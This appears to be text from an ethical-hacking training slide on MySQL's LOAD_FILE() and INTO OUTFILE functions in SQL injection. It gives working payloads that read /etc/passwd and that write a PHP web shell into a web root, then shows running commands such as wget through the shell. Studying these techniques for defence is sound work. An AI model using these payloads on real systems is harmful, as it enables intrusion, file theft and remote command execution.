 LOAD_FILE()
The LOAD_FILE() function within MySQL
is used to read and return the contents
of a file located within the MySQL
server
INTO OUTFILE()
The OUTFILE() function within MySQL is
often used to run a query and dump the
results into a file
NULL UNION ALL SELECT LOAD_FILE('/etc/passwd')/*
If successful, the injection will display the contents of the passwd file
NULL UNION ALL SELECT NULL,NULL,NULL,NULL,'<?php system($_GET["command"]); ?>'
INTO OUTFILE '/var/www/certifiedhacker.com/shell.php'/*
If successful, it will then be possible to run system commands via the $_GET global.
The following is an example of obtaining a file using wget:
http://www.certifiedhacker.com/shell.php?command=wget